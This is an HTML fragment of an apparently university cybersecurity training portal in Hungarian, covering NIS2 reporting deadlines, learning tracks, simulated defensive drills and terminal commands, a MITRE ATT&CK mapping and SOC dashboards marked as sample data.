        <span data-i18n="card3FusionText">● <b>Projekt A (SOC Portál):</b> Az elemzői munkaállomás és vezérlőpult.<br>● <b>Projekt B (Cyber Range Testbed):</b> A szimulált virtuális szerverek és szenzorok (Suricata IDS, Cowrie honeypot, tűzfal).<br>● <b>Projekt C (AI Ügynökflotta):</b> 4 autonóm mesterséges intelligencia modell, amely másodpercek alatt átlátja a tízezer naplósort.</span>
      </div>
    </article>

    <article class="concept-card">
      <div class="concept-card-head">
        <div class="concept-icon">⚖️</div>
        <span class="status red" data-i18n="tagCompliance">JOGSZABÁLY</span>
      </div>
      <h3 data-i18n="card4Title">Európai Kiberbiztonsági Jog: NIS2 & CER</h3>
      <p data-i18n="card4Desc">A 2024. évi LXIX. törvény (az EU NIS2 irányelve alapján) és a 2024. évi LXXXIV. törvény (CER) előírja, hogy a kritikus infrastruktúrák üzemeltetői szigorú védelmi kontrollokat alkalmazzanak, és a jelentős incidenseket szigorú határidővel jelentsék a hatóságoknak.</p>
      <div class="concept-callout">
        <strong style="color:#d5e8f7" data-i18n="card4StatTitle">Kötelező bejelentési határidők:</strong><br>
        <span data-i18n="card4StatText">● <b>24 órán belül:</b> Korai figyelmeztetés a CSIRT felé.<br>● <b>72 órán belül:</b> Részletes incidensjelentés (kiváltó ok, érintett adatok).<br>● <b>1 hónapon belül:</b> Végleges zárójelentés és javító intézkedések.</span>
      </div>
    </article>
  </div>

  <!-- SECTION 3: Portal Feature Walkthrough -->
  <div id="learn-portal"></div>
  <div class="section-title">
    <h3 data-i18n="sec2Title">🔍 3. Portál Funkciótérkép: Melyik Menüpont Mit Csinál?</h3>
    <span class="muted" data-i18n="sec2Subtitle">Kattints bármelyik gombra az adott nézet azonnali felfedezéséhez</span>
  </div>

  <div class="portal-guide-grid" id="portalGuideGrid">
    <!-- Populated with 10 cards via renderLearning() -->
  </div>

  <!-- SECTION 4: Interactive Glossary -->
  <div id="learn-glossary"></div>
  <div class="glossary-wrap">
    <div class="section-title" style="margin-bottom:8px">
      <h3 data-i18n="sec3Title">📖 4. Kiberbiztonsági Szótár & Fogalomtár Kezdőknek</h3>
      <span class="muted" data-i18n="sec3Subtitle">Kereshető, közérthető magyarázatok hétköznapi analógiákkal</span>
    </div>
    <p class="muted" style="font-size:11px;margin-bottom:14px" data-i18n="glossaryIntro">A kiberbiztonság tele van rövidítésekkel (SIEM, SOAR, MTTD, IoC...). Írd be a keresőbe a kifejezést, vagy válassz kategóriát!</p>
    <div class="glossary-controls">
      <input class="field search" id="glossarySearch" placeholder="Keresés fogalom alapján (pl. SIEM, Honeypot, MTTD)..." style="min-width:220px">
      <div class="view-toggle-pills" id="glossaryCategoryPills">
        <button class="pill-btn active" data-cat="all">Összes (14)</button>
        <button class="pill-btn" data-cat="core">Alapok</button>
        <button class="pill-btn" data-cat="tools">Eszközök & SOC</button>
        <button class="pill-btn" data-cat="attacks">Támadások</button>
        <button class="pill-btn" data-cat="law">Szabályozás</button>
      </div>
    </div>
    <div class="glossary-grid" id="glossaryGrid">
      <!-- Rendered dynamically -->
    </div>
  </div>

  <!-- SECTION 5: External Learning Resources & References -->
  <div id="learn-resources"></div>
  <div class="section-title">
    <h3 data-i18n="sec4Title">📚 5. Ajánlott Kiber Oktatóanyagok & Szakmai Források</h3>
    <span class="muted" data-i18n="sec4Subtitle">Nemzetközi szabványok, lőtér referenciák és strukturált tanulási útvonal</span>
  </div>

  <div class="ref-grid">
    <article class="ref-card">
      <span class="ref-badge cr">IPARÁGI ETALON</span>
      <h3 style="margin:0;font-size:14px">CYBER RANGES & cyberrange.world</h3>
      <p class="muted" style="font-size:11px;line-height:1.6;margin:0" data-i18n="refCrDesc">A világ vezető felhőalapú kiberbiztonsági szimulációs és tréningplatformja. Valós idejű fenyegetésemulációt, TRYZUB kibergyakorlatokat (Ukrajna CERT-UA partnerségével) és MITRE ATT&CK Defender (MAD) minősítéseket biztosít vállalati és nemzetvédelmi csapatok számára.</p>
      <div style="margin-top:auto;display:flex;gap:8px;flex-wrap:wrap">
        <a href="https://cyberranges.com/" target="_blank" rel="noopener" class="btn" style="font-size:10px;padding:6px 10px;border-color:#2a5e84;color:#8ccaff">cyberranges.com ↗</a>
        <a href="https://www.cyberrange.world/" target="_blank" rel="noopener" class="btn" style="font-size:10px;padding:6px 10px;border-color:#2a5e84;color:#8ccaff">cyberrange.world ↗</a>
      </div>
    </article>

    <article class="ref-card">
      <span class="ref-badge mitre">TUDÁSBÁZIS</span>
      <h3 style="margin:0;font-size:14px">MITRE ATT&CK Framework</h3>
      <p class="muted" style="font-size:11px;line-height:1.6;margin:0" data-i18n="refMitreDesc">A világ legátfogóbb, nyilvános tudástára az ismert kiberbűnözők és kémszervezetek taktikáiról, technikáiról és eljárásairól (TTP). A portálunk ezen mátrix szerint osztályozza az észlelt eseményeket.</p>
      <div style="margin-top:auto">
        <a href="https://attack.mitre.org/" target="_blank" rel="noopener" class="btn" style="font-size:10px;padding:6px 10px;border-color:#6e5025;color:#f3c375">attack.mitre.org ↗</a>
      </div>
    </article>

    <article class="ref-card">
      <span class="ref-badge edu">AKADÉMIAI HÁTTÉR</span>
      <h3 style="margin:0;font-size:14px">Óbudai Egyetem BKI</h3>
      <p class="muted" style="font-size:11px;line-height:1.6;margin:0" data-i18n="refOeDesc">Bánki Donát Gépész- és Biztonságtechnikai Kar, Biztonságtudományi és Kibervédelmi Intézet (BKI). Tantárgyi vezetés: Dr. habil. Rajnai Zoltán DSc. egyetemi tanár. Gyakorlatorientált mérnökképzés a legkorszerűbb biztonságtechnikai szabványok szerint.</p>
      <div style="margin-top:auto">
        <span class="status green" style="font-size:9px">ÓE · BKI 2026</span>
      </div>
    </article>
  </div>

  <!-- Structured Learning Tracks for Beginners -->
  <div class="learning-tracks-box">
    <div class="section-title" style="margin-bottom:6px">
      <h3 data-i18n="tracksTitle">🚀 Kezdő Tanulási Útvonal (Zero to SOC Hero)</h3>
      <span class="muted" data-i18n="tracksSubtitle">Hogyan válhatsz kiberbiztonsági elemzővé lépésről lépésre?</span>
    </div>
    <div class="tracks-grid">
      <div class="track-card">
        <div style="display:flex;align-items:center;gap:10px">
          <span class="track-step-num">1</span>
          <div>
            <h4 data-i18n="track1Title">Alapok & Hálózatok</h4>
            <span class="subline" data-i18n="track1Hours">0 – 10 ÓRA · BELÉPŐ SZINT</span>
          </div>
        </div>
        <p class="muted" style="font-size:11px;margin:5px 0" data-i18n="track1Desc">Ismerd meg az alapvető IT működést:</p>
        <ul>
          <li data-i18n="track1Item1">IP címek, portok (pl. SSH 22, HTTP 80, SMB 445)</li>
          <li data-i18n="track1Item2">TCP/UDP csomagok és az OSI modell</li>
          <li data-i18n="track1Item3">Linux alapismeretek és tűzfalak működése</li>
          <li data-i18n="track1Item4">Ingyenes forrás: TryHackMe Pre-Security</li>
        </ul>
      </div>

      <div class="track-card">
        <div style="display:flex;align-items:center;gap:10px">
          <span class="track-step-num">2</span>
          <div>
            <h4 data-i18n="track2Title">Junior SOC Elemző (L1)</h4>
            <span class="subline" data-i18n="track2Hours">10 – 40 ÓRA · KÖZÉPHALADÓ</span>
          </div>
        </div>
        <p class="muted" style="font-size:11px;margin:5px 0" data-i18n="track2Desc">Észlelés, naplózás és triázs:</p>
        <ul>
          <li data-i18n="track2Item1">Suricata IDS és Syslog naplók értelmezése</li>
          <li data-i18n="track2Item2">Álpozitív (False Positive) riasztások kiszűrése</li>
          <li data-i18n="track2Item3">Támadási nyomok (IoC - IP, hash) kinyerése</li>
          <li data-i18n="track2Item4">Ingyenes forrás: CISA Cyber Essentials</li>
        </ul>
      </div>

      <div class="track-card">
        <div style="display:flex;align-items:center;gap:10px">
          <span class="track-step-num">3</span>
          <div>
            <h4 data-i18n="track3Title">Incidensreagáló & SOAR (L2+)</h4>
            <span class="subline" data-i18n="track3Hours">40+ ÓRA · HALADÓ</span>
          </div>
        </div>
        <p class="muted" style="font-size:11px;margin:5px 0" data-i18n="track3Desc">Nyomozás és automatizált védekezés:</p>
        <ul>
          <li data-i18n="track3Item1">Támadási lánc (Cyber Kill Chain) feltérképezése</li>
          <li data-i18n="track3Item2">Automatizált SOAR védelmi forgatókönyvek</li>
          <li data-i18n="track3Item3">NIS2 szerinti jogi incidensjelentés (CSIRT)</li>
          <li data-i18n="track3Item4">Ingyenes forrás: CYBER RANGES & SANS Blue Team</li>
        </ul>
      </div>
    </div>
  </div>

  <!-- SECTION 6: The Safe Interactive Playground -->
  <div id="learn-playground"></div>
  <div class="playground-wrap">
    <div style="display:flex;align-items:center;justify-content:space-between;gap:15px;margin-bottom:12px;flex-wrap:wrap">
      <div>
        <div class="eyebrow" style="color:var(--teal)" data-i18n="pgEyebrow">INTERACTIVE HANDS-ON SANDBOX</div>
        <h2 style="font-size:22px;margin:4px 0 2px" data-i18n="pgTitle">🎮 6. Interaktív Kiber Játszótér & Szimulátor</h2>
        <p class="muted" style="font-size:11px;margin:0" data-i18n="pgSubtitle">100% biztonságos homokozó: válaszd ki a támadási szituációt, vizsgáld meg a riasztást, és hajtsd végre a védelmi lépést!</p>
      </div>
      <span class="status green" data-i18n="pgSafeStatus">● ZÁRT SZIMULÁCIÓ · BIZTONSÁGOS</span>
    </div>

    <!-- Drill Selector -->
    <div class="drill-selector" id="drillSelector">
      <button class="drill-btn active" data-drill="ssh">
        <strong data-i18n="drillTabSsh">1. SSH Brute Force Támadás</strong>
        <small>Célpont: dmz-web-01 (10.0.1.15)</small>
      </button>
      <button class="drill-btn" data-drill="sql">
        <strong data-i18n="drillTabSql">2. SQL Injection Adatszivárgás</strong>
        <small>Célpont: srv-finance-db (10.0.2.20)</small>
      </button>
      <button class="drill-btn" data-drill="cowrie">
        <strong data-i18n="drillTabCowrie">3. Cowrie Honeypot Csalogatás</strong>
        <small>Célpont: honeypot-cowrie-01 (10.0.99.10)</small>
      </button>
      <button class="drill-btn" data-drill="lockbit">
        <strong data-i18n="drillTabLockbit">4. LockBit 3.0 Zsarolóvírus</strong>
        <small>Célpont: backup-vault-01 (10.0.4.10)</small>
      </button>
    </div>

    <!-- Drill Stage Interactive Container -->
    <div class="drill-stage-container" id="drillStageContainer">
      <!-- Populated by renderScenario() -->
    </div>
  </div>

  <!-- SECTION 7: Safe Simulated SOC Terminal -->
  <div id="learn-terminal"></div>
  <div class="cli-container">
    <div style="display:flex;align-items:center;justify-content:space-between;margin-bottom:12px">
      <div style="display:flex;align-items:center;gap:10px">
        <span style="font-size:16px">💻</span>
        <div>
          <strong style="font-size:13px;color:#d8ecfb" data-i18n="cliTitle">7. Biztonságos SOC Elemzői Parancssor (CLI Sandbox)</strong>
          <span class="subline" style="display:block" data-i18n="cliSub">Gépelj be egy parancsot vagy kattints a fenti gombokra a valósághű szimulációhoz!</span>
        </div>
      </div>
      <span class="status green">SANDBOX SHELL</span>
    </div>

    <div class="cli-toolbar">
      <button class="cli-quick-btn" onclick="runCli('help')">help</button>
      <button class="cli-quick-btn" onclick="runCli('ping range-gw-01')">ping range-gw-01</button>
      <button class="cli-quick-btn" onclick="runCli('suricata status')">suricata status</button>
      <button class="cli-quick-btn" onclick="runCli('ioc-lookup 194.26.29.114')">ioc-lookup 194.26.29.114</button>
      <button class="cli-quick-btn" onclick="runCli('soar-block 194.26.29.114')">soar-block 194.26.29.114</button>
      <button class="cli-quick-btn" onclick="runCli('scan dmz-web-01')">scan dmz-web-01</button>
      <button class="cli-quick-btn" onclick="runCli('defcon')">defcon</button>
      <button class="cli-quick-btn" onclick="runCli('explain siem')">explain siem</button>
      <button class="cli-quick-btn" onclick="runCli('clear')">clear</button>
    </div>

    <div class="cli-screen" id="cliScreen">
      <!-- Terminal output buffer -->
    </div>

    <div class="cli-input-row">
      <span class="cli-prompt">analyst@soc-obuda:~$</span>
      <input class="cli-field" id="cliInputField" placeholder="Gépelj be egy parancsot (pl. help, ping range-gw-01, defcon)..." autocomplete="off" spellcheck="false">
      <button class="btn btn-primary" id="cliSubmitBtn" style="padding:4px 10px;font-size:10px" data-i18n="cliSend">Futtatás ↵</button>
    </div>
  </div>

  <!-- SECTION 8: Beginner Knowledge Check & Cadet Badge -->
  <div id="learn-quiz"></div>
  <div class="quiz-container">
    <div style="display:flex;align-items:center;justify-content:space-between;gap:12px;margin-bottom:14px;flex-wrap:wrap">
      <div>
        <div class="eyebrow" data-i18n="quizEyebrow">CHECK YOUR KNOWLEDGE</div>
        <h3 style="font-size:18px;margin:4px 0 2px" data-i18n="quizTitle">🏆 8. Kiber Kadét Tudáspróba & Oklevél</h3>
        <p class="muted" style="font-size:11px;margin:0" data-i18n="quizSubtitle">Teszteld le, mit tanultál! Válaszolj mind a 4 kérdésre helyesen, és szerezd meg a virtuális Kiber Kadét elismerést!</p>
      </div>
      <div style="text-align:right">
        <span class="subline" data-i18n="quizScoreLabel">Eredmény:</span>
        <strong style="display:block;font-size:16px;color:var(--blue)" id="quizScoreText">0 / 4 HELYES</strong>
      </div>
    </div>

    <div id="quizQuestionsHost">
      <!-- Rendered by renderQuiz() -->
    </div>

    <div id="cadetBadgeHost">
      <!-- Rendered upon 4/4 completion -->
    </div>
  </div>
</section>
<section class="page" id="page-mitre">
  <div class="page-head"><div><div class="eyebrow">TACTICS · TECHNIQUES · EVIDENCE</div><h1>MITRE ATT&CK <span class="muted">// Tactical overview</span></h1><p data-i18n="mitreSub">A szimulált észlelések taktikákhoz és technikákhoz rendelése.</p></div><span class="status amber" data-i18n="exerciseData">Gyakorlati adatok</span></div>
  <div class="grid two-col"><article class="card"><div class="card-head"><div class="card-title" data-i18n="tacticMatrix">Taktikai mátrix</div><span class="subline">10 TACTICS</span></div><div class="card-body"><div class="matrix" id="mitreMatrix"></div></div></article><article class="card"><div class="card-head"><div class="card-title" data-i18n="techDetails">Technikai találatok</div></div><div class="card-body"><div class="table-responsive"><table class="table"><thead><tr><th>ID</th><th data-i18n="technique">Technika</th><th data-i18n="evidence">Bizonyíték</th><th data-i18n="count">Találat</th></tr></thead><tbody><tr><td class="mono">T1110.001</td><td>Password Guessing</td><td>SSH authentication burst</td><td><span class="status red">2</span></td></tr><tr><td class="mono">T1068</td><td>Exploitation for Privilege Escalation</td><td>Process execution chain</td><td><span class="status red">2</span></td></tr><tr><td class="mono">T1190</td><td>Exploit Public-Facing Application</td><td>Web request anomaly</td><td><span class="status amber">1</span></td></tr><tr><td class="mono">T1048</td><td>Exfiltration Over Alternative Protocol</td><td>Egress traffic pattern</td><td><span class="status amber">1</span></td></tr><tr><td class="mono">T1021.002</td><td>SMB / Windows Admin Shares</td><td>East-west connection</td><td><span class="status amber">1</span></td></tr><tr><td class="mono">T1486</td><td>Data Encrypted for Impact</td><td>Ransomware emulation</td><td><span class="status red">1</span></td></tr></tbody></table></div><p class="subline" style="margin-top:12px" data-i18n="mitreNote">A technikák demonstrációs célú hozzárendelések; éles környezetben eseményszintű bizonyítékkal validálandók.</p></div></article></div>
</section>
<section class="page" id="page-telemetry">
  <div class="page-head"><div><div class="eyebrow">EVENT STREAM · SENSOR HEALTH</div><h1 data-i18n="teleTitle">Telemetria és naplók</h1><p data-i18n="teleSub">Központi eseményfolyam és a labor szenzorainak állapota.</p></div><span class="status green" data-i18n="streamActive">Folyam aktív</span></div>
  <div class="grid metrics"><article class="card"><div class="card-head"><span class="card-title">EVENTS / 24H</span></div><div class="card-body"><div class="metric">1,428</div><div class="subline" data-i18n="ingestedEvents">Beérkezett események</div></div></article><article class="card"><div class="card-head"><span class="card-title">IDS ALERTS</span></div><div class="card-body"><div class="metric">142</div><div class="subline" data-i18n="correlatedAlerts">Korrelált riasztások</div></div></article><article class="card"><div class="card-head"><span class="card-title">SENSOR HEALTH</span></div><div class="card-body"><div class="metric">100<small>%</small></div><div class="subline" data-i18n="allSensors">Minden szenzor elérhető</div></div></article><article class="card"><div class="card-head"><span class="card-title">INGEST LATENCY</span></div><div class="card-body"><div class="metric">184 <small>ms</small></div><div class="subline" data-i18n="medianLatency">Medián feldolgozási késleltetés</div></div></article><article class="card"><div class="card-head"><span class="card-title">BUFFER</span></div><div class="card-body"><div class="metric" id="teleBuffer">0</div><div class="subline" data-i18n="pendingEvents">Várakozó események</div></div></article></div>
  <article class="card"><div class="card-head"><div class="card-title" data-i18n="eventStream">Eseményfolyam</div><button class="btn" id="exportLogs" data-i18n="exportCsv">Exportálás CSV-be</button></div><div class="card-body"><div class="toolbar"><input class="field search" id="logSearch" placeholder="Keresés forrás, host vagy esemény alapján…"><select class="field" id="logLevel"><option value="all" data-i18n="allLevels">Minden szint</option><option>CRITICAL</option><option>HIGH</option><option>INFO</option></select></div><div class="table-responsive"><table class="table"><thead><tr><th data-i18n="timestamp">Időbélyeg</th><th data-i18n="source">Forrás</th><th data-i18n="event">Esemény</th><th>HOST</th><th data-i18n="level">Szint</th></tr></thead><tbody id="logTable"></tbody></table></div></div></article>
</section>
<section class="page" id="page-ai">
  <div class="page-head"><div><div class="eyebrow">AUGMENTED ANALYSIS · AUTOMATED RESPONSE</div><h1 data-i18n="aiTitle">AI-ügynökflotta & SOAR</h1><p data-i18n="aiSub">Specializált elemzőügynökök, magyarázható döntések és jóváhagyásvezérelt automatizálás.</p></div><span class="status green" data-i18n="agentsReady">4 ügynök készenlétben</span></div>
  <div class="grid agent-grid" id="agentGrid"></div>
  <div class="grid two-col" style="margin-top:16px"><article class="card"><div class="card-head"><div class="card-title" data-i18n="playbooks">SOAR playbookok</div><span class="subline">4 WORKFLOWS</span></div><div class="card-body"><div class="table-responsive"><table class="table"><thead><tr><th data-i18n="playbook">Playbook</th><th data-i18n="trigger">Kiváltó esemény</th><th data-i18n="approval">Jóváhagyás</th><th data-i18n="action">Művelet</th></tr></thead><tbody><tr><td>Alert Enrichment</td><td>New alert</td><td><span class="status green">Auto</span></td><td><button class="btn playbook-btn" data-playbook="Alert Enrichment" data-i18n="run">Futtatás</button></td></tr><tr><td>Containment & Forensics</td><td>Critical incident</td><td><span class="status amber" data-i18n="human">Emberi</span></td><td><button class="btn playbook-btn" data-playbook="Containment & Forensics" data-i18n="review">Felülvizsgálat</button></td></tr><tr><td>IOC Enrichment</td><td>New indicator</td><td><span class="status green">Auto</span></td><td><button class="btn playbook-btn" data-playbook="IOC Enrichment" data-i18n="run">Futtatás</button></td></tr><tr><td>NIS2 Report Draft</td><td>Significant incident</td><td><span class="status amber" data-i18n="human">Emberi</span></td><td><button class="btn playbook-btn" data-playbook="NIS2 Report Draft" data-i18n="review">Felülvizsgálat</button></td></tr></tbody></table></div></div></article><article class="card"><div class="card-head"><div class="card-title" data-i18n="decisionLog">AI döntési napló</div><span class="status" data-i18n="explainable">Magyarázható</span></div><div class="card-body"><div class="feed" id="aiFeed"><div class="feed-row"><span class="feed-time">17:16</span><div><strong>Threat Intel Agent</strong><p>SSH-kísérletek összefüggésének vizsgálata. Javaslat: incidens triázs.</p></div><span class="status amber">Review</span></div><div class="feed-row"><span class="feed-time">17:12</span><div><strong>Forensics Agent</strong><p>Folyamatindítás és kimenő kapcsolat időbeli korrelációja.</p></div><span class="status green">Done</span></div></div><p class="subline" style="margin-top:15px" data-i18n="humanOversight">A magas hatású beavatkozások emberi jóváhagyást igényelnek.</p></div></article></div>
</section>
<section class="page" id="page-nis2">
  <div class="page-head"><div><div class="eyebrow">GOVERNANCE · RISK · REPORTING</div><h1 data-i18n="nisTitle">NIS2 jogszabályi Hub</h1><p data-i18n="nisSub">Megfelelőségi állapot, incidensjelentési folyamat és auditálható bizonyítékok.</p></div><span class="status amber" data-i18n="legalDemo">Oktatási demonstráció</span></div>
  <div class="grid two-col"><article class="card"><div class="card-head"><div class="card-title" data-i18n="complianceStatus">Megfelelőségi áttekintés</div><span class="subline">SAMPLE DATA</span></div><div class="card-body"><div class="compliance-top"><div class="progress-ring"><strong>78%</strong></div><div><h2 style="font-size:17px;margin:0 0 5px" data-i18n="complianceProgress">Dokumentált kontrollok</h2><p class="muted" style="font-size:11px;margin:0" data-i18n="complianceDesc">A mintaérték kizárólag a felület bemutatását szolgálja.</p><div class="bar" style="width:190px"><i style="width:78%"></i></div></div></div><div class="checklist" style="margin-top:23px"><label class="check"><input type="checkbox" checked> <span data-i18n="req1">Incidenskezelési eljárás dokumentálva</span></label><label class="check"><input type="checkbox" checked> <span data-i18n="req2">Üzletmenet-folytonossági terv felülvizsgálva</span></label><label class="check"><input type="checkbox" checked> <span data-i18n="req3">Hozzáférés-kezelési kontrollok kijelölve</span></label><label class="check"><input type="checkbox"> <span data-i18n="req4">Beszállítói kockázati bizonyíték frissítendő</span></label><label class="check"><input type="checkbox"> <span data-i18n="req5">Incidensjelentési próba dokumentálása</span></label></div></div></article><article class="card"><div class="card-head"><div class="card-title" data-i18n="reportingTimeline">Incidensjelentési munkafolyamat</div></div><div class="card-body"><div class="timeline" style="display:block;margin-top:5px"><div class="feed-row"><span class="incident-num">01</span><div><strong data-i18n="stage1">Észlelés és osztályozás</strong><p data-i18n="stage1d">Esemény validálása, súlyosság és érintettség megállapítása.</p></div><span class="status green" data-i18n="complete">Kész</span></div><div class="feed-row"><span class="incident-num">02</span><div><strong data-i18n="stage2">Korai figyelmeztetés</strong><p data-i18n="stage2d">Az alkalmazandó jogi határidő és címzett ellenőrzése.</p></div><span class="status amber" data-i18n="review">Ellenőrzés</span></div><div class="feed-row"><span class="incident-num">03</span><div><strong data-i18n="stage3">Részletes incidensjelentés</strong><p data-i18n="stage3d">Hatás, kiváltó ok, válaszintézkedések és bizonyítékok.</p></div><span class="status">Tervezett</span></div><div class="feed-row"><span class="incident-num">04</span><div><strong data-i18n="stage4">Zárójelentés és tanulságok</strong><p data-i18n="stage4d">Helyreállítás, kontrollfejlesztés és utókövetés.</p></div><span class="status">Tervezett</span></div></div><p class="subline" style="margin-top:14px" data-i18n="legalDisclaimer">A tényleges határidőket és kötelezettségeket a hatályos magyar jogszabályok és az illetékes hatósági útmutatók alapján kell ellenőrizni.</p><button class="btn btn-primary" style="margin-top:12px" id="draftReport" data-i18n="draftReport">Jelentéstervezet készítése</button></div></article></div>
  <article class="card" style="margin-top:16px"><div class="card-head"><div class="card-title" data-i18n="evidenceRegister">Bizonyíték-nyilvántartás</div><button class="btn" id="exportEvidence" data-i18n="exportCsv">Exportálás CSV-be</button></div><div class="card-body"><div class="table-responsive"><table class="table"><thead><tr><th>ID</th><th data-i18n="evidence">Bizonyíték</th><th data-i18n="owner">Felelős</th><th data-i18n="reviewDate">Felülvizsgálat</th><th data-i18n="state">Állapot</th></tr></thead><tbody><tr><td class="mono">EV-001</td><td>Incident Response Procedure</td><td>SOC Lead</td><td>2026-10-01</td><td><span class="status green">Verified</span></td></tr><tr><td class="mono">EV-002</td><td>Access Control Review</td><td>IT Operations</td><td>2026-09-28</td><td><span class="status green">Verified</span></td></tr><tr><td class="mono">EV-003</td><td>Supplier Risk Assessment</td><td>Risk Owner</td><td>2026-08-15</td><td><span class="status amber">Review</span></td></tr></tbody></table></div></div></article>
</section>
<section class="page" id="page-reports">
  <div class="page-head"><div><div class="eyebrow">MEASUREMENT · ASSURANCE · IMPROVEMENT</div><h1 data-i18n="reportsTitle">Jelentések és teljesítmény</h1><p data-i18n="reportsSub">Műveleti mutatók, eseménytrendek és exportálható demójelentések.</p></div><span class="status" data-i18n="period">IDŐSZAK · UTOLSÓ 24 ÓRA</span></div>
  <div class="grid two-col"><article class="card"><div class="card-head"><div class="card-title" data-i18n="alertTrend">Riasztási trend</div><span class="subline">LAST 12 HOURS</span></div><div class="card-body"><svg viewBox="0 0 600 230" style="width:100%;height:auto" aria-label="Riasztási trend"><g stroke="#20364b" stroke-width="1"><path d="M40 30H580M40 75H580M40 120H580M40 165H580M40 210H580"/></g><g fill="#8298ac" font-size="10"><text x="4" y="33">40</text><text x="4" y="78">30</text><text x="4" y="123">20</text><text x="4" y="168">10</text><text x="13" y="213">0</text></g><path d="M40 190 L85 175 L130 182 L175 140 L220 154 L265 112 L310 135 L355 83 L400 100 L445 55 L490 88 L535 40 L580 67" fill="none" stroke="#80bfe8" stroke-width="2.5"/><path d="M40 190 L85 175 L130 182 L175 140 L220 154 L265 112 L310 135 L355 83 L400 100 L445 55 L490 88 L535 40 L580 67 L580 210 L40 210Z" fill="#80bfe8" opacity=".08"/><g fill="#91a5b9" font-size="9"><text x="40" y="226">06:00</text><text x="175" y="226">09:00</text><text x="310" y="226">12:00</text><text x="445" y="226">15:00</text><text x="550" y="226">18:00</text></g></svg></div></article><article class="card"><div class="card-head"><div class="card-title" data-i18n="kpiSummary">KPI összefoglaló</div></div><div class="card-body"><div class="feed"><div class="feed-row"><span class="feed-time">01</span><div><strong>MTTD · 4.2 min</strong><p data-i18n="mttdTarget">Célérték: 15 percen belül</p></div><span class="status green">Within SLA</span></div><div class="feed-row"><span class="feed-time">02</span><div><strong>MTTR · 18.5 min</strong><p data-i18n="mttrTarget">Célérték: 60 percen belül</p></div><span class="status green">Within SLA</span></div><div class="feed-row"><span class="feed-time">03</span><div><strong>Mandatory training · 96%</strong><p data-i18n="trainingTarget">Célérték: legalább 95%</p></div><span class="status green">Target met</span></div><div class="feed-row"><span class="feed-time">04</span><div><strong>Sensor availability · 100%</strong><p data-i18n="sensorTarget">Célérték: 99.5%</p></div><span class="status green">Target met</span></div></div><button class="btn btn-primary" style="margin-top:16px" id="exportReport" data-i18n="downloadReport">Jelentés exportálása</button></div></article></div>
  <article class="card" style="margin-top:16px"><div class="card-head"><div class="card-title" data-i18n="reportCatalog">Jelentéskatalógus</div></div><div class="card-body"><div class="table-responsive"><table class="table"><thead><tr><th data-i18n="reportName">Jelentés neve</th><th data-i18n="period">Időszak</th><th data-i18n="owner">Felelős</th><th data-i18n="state">Állapot</th><th></th></tr></thead><tbody><tr><td>Executive SOC Summary</td><td>24h</td><td>SOC Lead</td><td><span class="status green">Ready</span></td><td><button class="btn export-single" data-name="Executive SOC Summary" data-i18n="export">Export</button></td></tr><tr><td>Incident Evidence Pack</td><td>Current exercise</td><td>Incident Analyst</td><td><span class="status amber">Draft</span></td><td><button class="btn export-single" data-name="Incident Evidence Pack" data-i18n="export">Export</button></td></tr><tr><td>Compliance Snapshot</td><td>Current review</td><td>Compliance Lead</td><td><span class="status green">Ready</span></td><td><button class="btn export-single" data-name="Compliance Snapshot" data-i18n="export">Export</button></td></tr></tbody></table></div></div></article>
</section>
<section class="page" id="page-members">
  <div class="page-head">
    <div>
      <div class="eyebrow">HUMAN INTELLIGENCE · ROLES · CAPABILITIES</div>
      <h1 data-i18n="membersTitle">Alkalmazottak | Members</h1>
      <p data-i18n="membersSub">A kiberbiztonsági műveleti központ és laboratórium személyi állománya és feladatkörei.</p>
    </div>
    <div class="head-meta">
      <span data-i18n="staffStatus">SZEMÉLYI ÁLLOMÁNY</span>
      <strong>● <span id="membersCountBadge">31</span> <span data-i18n="activeMembers">Fő aktív</span></strong>
      <span class="mono">STAFFING v6.0</span>
    </div>
  </div>

  <article class="card" style="margin-bottom:16px">
    <div class="card-body" style="padding:14px 16px">
      <div class="members-toolbar">
        <div class="members-search-box">
          <input class="field search" id="memberSearch" placeholder="Keresés név vagy beosztás alapján…" data-i18n-placeholder="searchMembers">
        </div>
        <div class="members-filter-group">
          <select class="field" id="pillarFilter">
            <option value="all" data-i18n="allPillars">Minden pillér (31)</option>
            <option value="leadership" data-i18n="filterLeadership">Vezetés (2)</option>
            <option value="siem" data-i18n="filterSiem">SIEM Pillér (15)</option>
            <option value="soar" data-i18n="filterSoar">SOAR Pillér (14)</option>
          </select>
          <select class="field" id="teamFilter">
            <option value="all" data-i18n="allTeams">Minden alcsapat</option>
            <option value="wazuh">Wazuh / Detection (5)</option>
            <option value="misp">MISP / Threat Intel (6)</option>
            <option value="linux">Linux Server / Target (2)</option>
            <option value="shuffle">Shuffle / SOAR (6)</option>
            <option value="dfir">DFIR-IRIS / Incident (6)</option>
          </select>
        </div>
        <div class="members-view-actions">
          <div class="view-toggle-pills">
            <button class="pill-btn active" id="viewOrgBtn" data-view="org"><span class="ico">⊞</span> <span data-i18n="viewOrg">Szervezeti ábra</span></button>
            <button class="pill-btn" id="viewTableBtn" data-view="table"><span class="ico">▤</span> <span data-i18n="viewTable">Beosztási tábla</span></button>
          </div>
          <button class="btn btn-primary" id="exportMembersBtn"><span class="ico">📥</span> <span data-i18n="exportCsv">Exportálás CSV-be</span></button>
        </div>
      </div>
    </div>
  </article>

  <div id="membersOrgContainer">
    <!-- Hierarchical Org Chart -->
  </div>

  <div id="membersTableContainer" style="display:none">
    <article class="card staffing-matrix-card">
      <div class="card-head">
        <div>
          <div class="card-title" data-i18n="excelViewTitle">Hivatalos Szervezeti Beosztás · Staffing Table v6</div>
          <span class="subline" data-i18n="excelViewSub">Óbudai Egyetem Kiberbiztonsági Műveleti Központ struktúrája (.xlsx alapján)</span>
        </div>
        <span class="status green">VERIFIED SPREADSHEET</span>
      </div>
      <div class="card-body" style="padding:0">
        <div class="table-responsive">
          <div id="excelMatrixContent">
            <!-- Rendered by renderMembersTable() -->
          </div>
        </div>
      </div>
    </article>
  </div>
</section>
<section class="page" id="page-team">
  <div class="page-head"><div><div class="eyebrow">PEOPLE · PURPOSE · PRINCIPLES</div><h1 data-i18n="teamTitle">Stáblista & manifesztum</h1><p data-i18n="teamSub">Egy egyetemi projekt, amely a technológiát, a kutatást és a felelős védekezést kapcsolja össze.</p></div><span class="status">ÓE · 2026</span></div>
